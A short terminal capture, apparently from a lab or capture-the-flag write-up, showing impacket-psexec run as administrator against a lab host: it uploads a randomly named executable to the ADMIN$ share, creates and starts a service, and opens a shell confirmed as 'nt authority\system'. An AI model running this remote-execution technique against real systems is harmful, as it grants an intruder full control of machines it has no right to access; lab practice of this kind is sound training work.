 impacket-psexec administrator@10.129.59.187
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.129.59.187.....
[*] Found writable share ADMIN$
[*] Uploading file ORQdUiPo.exe
[*] Opening SVCManager on 10.129.59.187.....
[*] Creating service goid on 10.129.59.187.....
[*] Starting service goid.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>